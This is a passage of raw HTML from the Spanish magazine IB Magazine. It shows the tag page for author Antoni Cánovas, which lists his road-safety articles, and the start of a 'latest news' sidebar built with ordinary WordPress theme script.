        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/IB-Magazine-1440198222715640/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/ib_magazine/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/_ibmagazine" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC2jiBLV9Dnq2olWbGqkWlVw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://ibmagazine.es/">
			<img class="td-retina-data"  data-retina="https://ibmagazine.es/wp-content/uploads/2017/12/logo-dalt-ib.png" src="https://ibmagazine.es/wp-content/uploads/2017/12/logo-dalt-ib.png" alt="ibmagazine" width="425"/>
			<span class="td-visual-hidden">IB Magazine by Carlos Durán</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://ibmagazine.es/">
			<img class="td-retina-data" data-retina="https://ibmagazine.es/wp-content/uploads/2017/12/logo-dalt-ib.png" src="https://ibmagazine.es/wp-content/uploads/2017/11/logo-ibmagazine-header-300x64.png" alt="ibmagazine"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://ibmagazine.es/">
			<img class="td-retina-data" data-retina="https://ibmagazine.es/wp-content/uploads/2017/12/logo-dalt-ib.png" src="https://ibmagazine.es/wp-content/uploads/2017/12/logo-dalt-ib.png" alt="ibmagazine"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-39"><a href="https://ibmagazine.es/">HOME</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-188"><a href="https://ibmagazine.es/category/estilo-de-vida/">ESTILO DE VIDA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1105"><a href="https://ibmagazine.es/category/salud/">SALUD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2710"><a href="https://ibmagazine.es/category/la-columna/">LA COLUMNA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-183"><a href="https://ibmagazine.es/category/belleza/">BELLEZA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-520"><a href="https://ibmagazine.es/category/moda-y-tendencias/">MODA Y TENDENCIAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-189"><a href="https://ibmagazine.es/category/medicina-estetica/">MEDICINA ESTÉTICA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-523"><a href="https://ibmagazine.es/category/pura-vida/">PURA VIDA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-524"><a href="https://ibmagazine.es/category/sociedad/">SOCIEDAD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-526"><a href="https://ibmagazine.es/category/viajes/">VIAJES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-190"><a href="https://ibmagazine.es/category/ocio-y-cultura/">OCIO Y CULTURA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-518"><a href="https://ibmagazine.es/category/gastronomia/">GASTRONOMÍA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-521"><a href="https://ibmagazine.es/category/music-2/">MÚSICA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-525"><a href="https://ibmagazine.es/category/tecnologia/">TECNOLOGÍA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-195"><a href="https://ibmagazine.es/category/secciones/">SECCIONES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-519"><a href="https://ibmagazine.es/category/lo-mas-insolito-de-la-semana/">CORAZÓN CONTENTO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-740"><a href="https://ibmagazine.es/category/mod-on/">MOD@ ON</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-193"><a href="https://ibmagazine.es/category/remember/">REMEMBER</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-194"><a href="https://ibmagazine.es/category/seguridad-vial/">SEGURIDAD VIAL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-184"><a href="https://ibmagazine.es/category/caja-negra/">CAJA NEGRA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-187"><a href="https://ibmagazine.es/category/diversidad-funcional/">DIVERSIDAD FUNCIONAL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-185"><a href="https://ibmagazine.es/category/ciencia-y-misterio/">CIENCIA Y MISTERIO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-611"><a href="https://ibmagazine.es/category/la-vineta/">LA VIÑETA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-517"><a href="https://ibmagazine.es/category/club-del-suscriptor-uh/">CLUB DEL SUSCRIPTOR UH</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-192"><a href="https://ibmagazine.es/category/protagonistas/">PROTAGONISTAS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-522"><a href="https://ibmagazine.es/category/pensandolo-bien/">OPINIÓN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2529"><a href="https://ibmagazine.es/podcast-2/">PODCAST</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://ibmagazine.es/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ibmagazine.es/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Antoni Cánovas</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: Antoni Cánovas</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ibmagazine.es/ante-pruebas-deportivas-paciencia-al-volante/" rel="bookmark" title="Ante pruebas deportivas, paciencia al volante"><img width="324" height="160" class="entry-thumb" src="https://ibmagazine.es/wp-content/uploads/2025/02/bike-race-446199_1280-1-324x160.jpg" srcset="https://ibmagazine.es/wp-content/uploads/2025/02/bike-race-446199_1280-1-324x160.jpg 324w, https://ibmagazine.es/wp-content/uploads/2025/02/bike-race-446199_1280-1-648x320.jpg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px" alt="" title="Ante pruebas deportivas, paciencia al volante"/></a></div>                <a href="https://ibmagazine.es/category/seguridad-vial/" class="td-post-category">SEGURIDAD VIAL</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://ibmagazine.es/ante-pruebas-deportivas-paciencia-al-volante/" rel="bookmark" title="Ante pruebas deportivas, paciencia al volante">Ante pruebas deportivas, paciencia al volante</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://ibmagazine.es/author/tonicanovas/">Toni Canovas</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-12T21:00:27+00:00" >febrero 12, 2025</time></span>                <div class="td-module-comments"><a href="https://ibmagazine.es/ante-pruebas-deportivas-paciencia-al-volante/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ibmagazine.es/antoni-canovas-centres-medics-canovas-seguridad-vial/" rel="bookmark" title="Cómo nos afecta el calor cuando vamos al volante"><img width="324" height="160" class="entry-thumb" src="https://ibmagazine.es/wp-content/uploads/2024/07/driving-2732934_1280-324x160.jpg" srcset="https://ibmagazine.es/wp-content/uploads/2024/07/driving-2732934_1280-324x160.jpg 324w, https://ibmagazine.es/wp-content/uploads/2024/07/driving-2732934_1280-648x320.jpg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px" alt="" title="Cómo nos afecta el calor cuando vamos al volante"/></a></div>                <a href="https://ibmagazine.es/category/seguridad-vial/" class="td-post-category">SEGURIDAD VIAL</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://ibmagazine.es/antoni-canovas-centres-medics-canovas-seguridad-vial/" rel="bookmark" title="Cómo nos afecta el calor cuando vamos al volante">Cómo nos afecta el calor cuando vamos al volante</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://ibmagazine.es/author/tonicanovas/">Toni Canovas</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-09T19:42:21+00:00" >julio 9, 2024</time></span>                <div class="td-module-comments"><a href="https://ibmagazine.es/antoni-canovas-centres-medics-canovas-seguridad-vial/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ibmagazine.es/antoni-canovas-seguridad-vial-centres-medics-canovas-2/" rel="bookmark" title="Los avisos de controles de alcohol por redes serán sancionados por el Gobierno"><img width="324" height="160" class="entry-thumb" src="https://ibmagazine.es/wp-content/uploads/2024/06/internet-3113279_1280-324x160.jpg" srcset="https://ibmagazine.es/wp-content/uploads/2024/06/internet-3113279_1280-324x160.jpg 324w, https://ibmagazine.es/wp-content/uploads/2024/06/internet-3113279_1280-648x320.jpg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px" alt="" title="Los avisos de controles de alcohol por redes serán sancionados por el Gobierno"/></a></div>                <a href="https://ibmagazine.es/category/seguridad-vial/" class="td-post-category">SEGURIDAD VIAL</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://ibmagazine.es/antoni-canovas-seguridad-vial-centres-medics-canovas-2/" rel="bookmark" title="Los avisos de controles de alcohol por redes serán sancionados por el Gobierno">Los avisos de controles de alcohol por redes serán sancionados por...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://ibmagazine.es/author/tonicanovas/">Toni Canovas</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-27T08:11:04+00:00" >junio 27, 2024</time></span>                <div class="td-module-comments"><a href="https://ibmagazine.es/antoni-canovas-seguridad-vial-centres-medics-canovas-2/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ibmagazine.es/centres-medics-canovas-antoni-canovas-seguridad-vial/" rel="bookmark" title="La mala utilización del carril izquierdo contempla multas de 200 euros a partir de 2025"><img width="324" height="160" class="entry-thumb" src="https://ibmagazine.es/wp-content/uploads/2024/06/IMG_9510-324x160.jpg" srcset="https://ibmagazine.es/wp-content/uploads/2024/06/IMG_9510-324x160.jpg 324w, https://ibmagazine.es/wp-content/uploads/2024/06/IMG_9510-648x320.jpg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px" alt="" title="La mala utilización del carril izquierdo contempla multas de 200 euros a partir de 2025"/></a></div>                <a href="https://ibmagazine.es/category/seguridad-vial/" class="td-post-category">SEGURIDAD VIAL</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://ibmagazine.es/centres-medics-canovas-antoni-canovas-seguridad-vial/" rel="bookmark" title="La mala utilización del carril izquierdo contempla multas de 200 euros a partir de 2025">La mala utilización del carril izquierdo contempla multas de 200 euros...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://ibmagazine.es/author/tonicanovas/">Toni Canovas</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-14T07:43:51+00:00" >junio 14, 2024</time></span>                <div class="td-module-comments"><a href="https://ibmagazine.es/centres-medics-canovas-antoni-canovas-seguridad-vial/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ibmagazine.es/toni-canovas-centres-medics-canovas-seguridad-vial-espejos-retrovisores/" rel="bookmark" title="Espejos retrovisores, fundamentales para la seguridad vial"><img width="324" height="160" class="entry-thumb" src="https://ibmagazine.es/wp-content/uploads/2024/05/IMG_9255-324x160.jpg" srcset="https://ibmagazine.es/wp-content/uploads/2024/05/IMG_9255-324x160.jpg 324w, https://ibmagazine.es/wp-content/uploads/2024/05/IMG_9255-648x320.jpg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px" alt="" title="Espejos retrovisores, fundamentales para la seguridad vial"/></a></div>                <a href="https://ibmagazine.es/category/seguridad-vial/" class="td-post-category">SEGURIDAD VIAL</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://ibmagazine.es/toni-canovas-centres-medics-canovas-seguridad-vial-espejos-retrovisores/" rel="bookmark" title="Espejos retrovisores, fundamentales para la seguridad vial">Espejos retrovisores, fundamentales para la seguridad vial</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://ibmagazine.es/author/tonicanovas/">Toni Canovas</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-29T19:20:31+00:00" >mayo 29, 2024</time></span>                <div class="td-module-comments"><a href="https://ibmagazine.es/toni-canovas-centres-medics-canovas-seguridad-vial-espejos-retrovisores/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ibmagazine.es/toni-canovas-centres-medics-canovas-certificados-medicos-seguridad-vial/" rel="bookmark" title="Diferencias entre una autopista y una autovía"><img width="324" height="160" class="entry-thumb" src="https://ibmagazine.es/wp-content/uploads/2024/05/highway-3392100_1280-324x160.jpg" srcset="https://ibmagazine.es/wp-content/uploads/2024/05/highway-3392100_1280-324x160.jpg 324w, https://ibmagazine.es/wp-content/uploads/2024/05/highway-3392100_1280-648x320.jpg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px" alt="" title="Diferencias entre una autopista y una autovía"/></a></div>                <a href="https://ibmagazine.es/category/seguridad-vial/" class="td-post-category">SEGURIDAD VIAL</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://ibmagazine.es/toni-canovas-centres-medics-canovas-certificados-medicos-seguridad-vial/" rel="bookmark" title="Diferencias entre una autopista y una autovía">Diferencias entre una autopista y una autovía</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://ibmagazine.es/author/tonicanovas/">Toni Canovas</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-17T07:07:42+00:00" >mayo 17, 2024</time></span>                <div class="td-module-comments"><a href="https://ibmagazine.es/toni-canovas-centres-medics-canovas-certificados-medicos-seguridad-vial/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ibmagazine.es/antoni-canovas-centres-medics-canovas-certificados-medicos-canovas-seguridad-vial/" rel="bookmark" title="Cómo sobrellevar las retenciones de tráfico"><img width="324" height="160" class="entry-thumb" src="https://ibmagazine.es/wp-content/uploads/2024/04/b56ec412-270e-45a7-8c20-e86910db90d1-324x160.jpg" srcset="https://ibmagazine.es/wp-content/uploads/2024/04/b56ec412-270e-45a7-8c20-e86910db90d1-324x160.jpg 324w, https://ibmagazine.es/wp-content/uploads/2024/04/b56ec412-270e-45a7-8c20-e86910db90d1-648x320.jpg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px" alt="" title="Cómo sobrellevar las retenciones de tráfico"/></a></div>                <a href="https://ibmagazine.es/category/seguridad-vial/" class="td-post-category">SEGURIDAD VIAL</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://ibmagazine.es/antoni-canovas-centres-medics-canovas-certificados-medicos-canovas-seguridad-vial/" rel="bookmark" title="Cómo sobrellevar las retenciones de tráfico">Cómo sobrellevar las retenciones de tráfico</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://ibmagazine.es/author/tonicanovas/">Toni Canovas</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-09T20:14:04+00:00" >mayo 9, 2024</time></span>                <div class="td-module-comments"><a href="https://ibmagazine.es/antoni-canovas-centres-medics-canovas-certificados-medicos-canovas-seguridad-vial/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ibmagazine.es/antoni-canovas-centres-medics-canovas/" rel="bookmark" title="Peatones, los usuarios más vulnerables de la vía"><img width="324" height="160" class="entry-thumb" src="https://ibmagazine.es/wp-content/uploads/2024/04/cityscape-8027996_1280-324x160.jpg" srcset="https://ibmagazine.es/wp-content/uploads/2024/04/cityscape-8027996_1280-324x160.jpg 324w, https://ibmagazine.es/wp-content/uploads/2024/04/cityscape-8027996_1280-648x320.jpg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px" alt="" title="Peatones, los usuarios más vulnerables de la vía"/></a></div>                <a href="https://ibmagazine.es/category/seguridad-vial/" class="td-post-category">SEGURIDAD VIAL</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://ibmagazine.es/antoni-canovas-centres-medics-canovas/" rel="bookmark" title="Peatones, los usuarios más vulnerables de la vía">Peatones, los usuarios más vulnerables de la vía</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://ibmagazine.es/author/tonicanovas/">Toni Canovas</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-30T08:50:08+00:00" >abril 30, 2024</time></span>                <div class="td-module-comments"><a href="https://ibmagazine.es/antoni-canovas-centres-medics-canovas/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ibmagazine.es/centres-medics-canovas-antoni-canovas-seguridad-vial-distancia-de-frenada/" rel="bookmark" title="La importancia de la distancia de frenado en la seguridad vial"><img width="324" height="160" class="entry-thumb" src="https://ibmagazine.es/wp-content/uploads/2024/04/b56ec412-270e-45a7-8c20-e86910db90d1-324x160.jpg" srcset="https://ibmagazine.es/wp-content/uploads/2024/04/b56ec412-270e-45a7-8c20-e86910db90d1-324x160.jpg 324w, https://ibmagazine.es/wp-content/uploads/2024/04/b56ec412-270e-45a7-8c20-e86910db90d1-648x320.jpg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px" alt="" title="La importancia de la distancia de frenado en la seguridad vial"/></a></div>                <a href="https://ibmagazine.es/category/seguridad-vial/" class="td-post-category">SEGURIDAD VIAL</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://ibmagazine.es/centres-medics-canovas-antoni-canovas-seguridad-vial-distancia-de-frenada/" rel="bookmark" title="La importancia de la distancia de frenado en la seguridad vial">La importancia de la distancia de frenado en la seguridad vial</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://ibmagazine.es/author/tonicanovas/">Toni Canovas</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-18T08:19:49+00:00" >abril 18, 2024</time></span>                <div class="td-module-comments"><a href="https://ibmagazine.es/centres-medics-canovas-antoni-canovas-seguridad-vial-distancia-de-frenada/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ibmagazine.es/antoni-canovas-seguridad-vial-centres-medics-canovas/" rel="bookmark" title="Calificaciones en la ITV y qué significan"><img width="324" height="160" class="entry-thumb" src="https://ibmagazine.es/wp-content/uploads/2023/02/man-gd719c8ce1_1280-324x160.jpg" srcset="https://ibmagazine.es/wp-content/uploads/2023/02/man-gd719c8ce1_1280-324x160.jpg 324w, https://ibmagazine.es/wp-content/uploads/2023/02/man-gd719c8ce1_1280-648x320.jpg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px" alt="" title="Calificaciones en la ITV y qué significan"/></a></div>                <a href="https://ibmagazine.es/category/seguridad-vial/" class="td-post-category">SEGURIDAD VIAL</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://ibmagazine.es/antoni-canovas-seguridad-vial-centres-medics-canovas/" rel="bookmark" title="Calificaciones en la ITV y qué significan">Calificaciones en la ITV y qué significan</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://ibmagazine.es/author/tonicanovas/">Toni Canovas</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T09:19:14+00:00" >febrero 9, 2023</time></span>                <div class="td-module-comments"><a href="https://ibmagazine.es/antoni-canovas-seguridad-vial-centres-medics-canovas/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://ibmagazine.es/tag/antoni-canovas/page/2/" class="page" title="2">2</a><a href="https://ibmagazine.es/tag/antoni-canovas/page/3/" class="page" title="3">3</a><a href="https://ibmagazine.es/tag/antoni-canovas/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Página 1 de 3</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_21 td_block_widget td_uid_2_69760cab4d7fb_rand td_with_ajax_pagination td-pb-border-top td_block_template_15 td-column-1"  data-td-block-uid="td_uid_2_69760cab4d7fb" ><script>var block_td_uid_2_69760cab4d7fb = new tdBlock();
block_td_uid_2_69760cab4d7fb.id = "td_uid_2_69760cab4d7fb";
block_td_uid_2_69760cab4d7fb.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-52","custom_title":"\u00daltimas noticias","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"load_more","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_2_69760cab4d7fb_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_69760cab4d7fb_rand","tdc_css_class_style":"td_uid_2_69760cab4d7fb_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_69760cab4d7fb.td_column_number = "1";
block_td_uid_2_69760cab4d7fb.block_type = "td_block_21";
block_td_uid_2_69760cab4d7fb.post_count = "5";
block_td_uid_2_69760cab4d7fb.found_posts = "1962";
block_td_uid_2_69760cab4d7fb.header_color = "#";
block_td_uid_2_69760cab4d7fb.ajax_pagination_infinite_stop = "";
block_td_uid_2_69760cab4d7fb.max_num_pages = "393";
tdBlocksArray.push(block_td_uid_2_69760cab4d7fb);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Últimas noticias</span></h4></div><div id=td_uid_2_69760cab4d7fb class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://ibmagazine.es/schwaiger-2/" rel="bookmark" title="Schwaiger Xino’s, en lo alto de la gastronomía de las islas"><img width="150" height="150" class="entry-thumb" src="https://ibmagazine.es/wp-content/uploads/2025/07/516909886_1309801511150294_4972329131377364165_n-150x150.jpg" alt="" title="Schwaiger Xino’s, en lo alto de la gastronomía de las islas"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ibmagazine.es/schwaiger-2/" rel="bookmark" title="Schwaiger Xino’s, en lo alto de la gastronomía de las islas">Schwaiger Xino’s, en lo alto de la gastronomía de las islas</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://ibmagazine.es/category/gastronomia/" class="td-post-category">GASTRONOMÍA</a>                    <span class="td-post-author-name"><a href="https://ibmagazine.es/author/cmoreno/">IB Magazine</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T21:16:41+00:00" >enero 15, 2026</time></span>                    <div class="td-module-comments"><a href="https://ibmagazine.es/schwaiger-2/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    
Schwaiger está en lo alto de la gastronomía de las islas y en el ático del Centre Comercial Son Moix, ubicado junto a la vía...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://ibmagazine.es/caeb-restauracion-mallorca/" rel="bookmark" title="Más de 90 restaurantes exhibirán una placa como sede de las cofradías de Sant Sebastià"><img width="150" height="150" class="entry-thumb" src="https://ibmagazine.es/wp-content/uploads/2026/01/5872000081481435_zc_v1_1768477257988_0ac3e159_42b1_40b2_a8dc_3987105d911b-150x150.jpg" alt="" title="Más de 90 restaurantes exhibirán una placa como sede de las cofradías de Sant Sebastià"/></a></div>
            <div class="item-details">
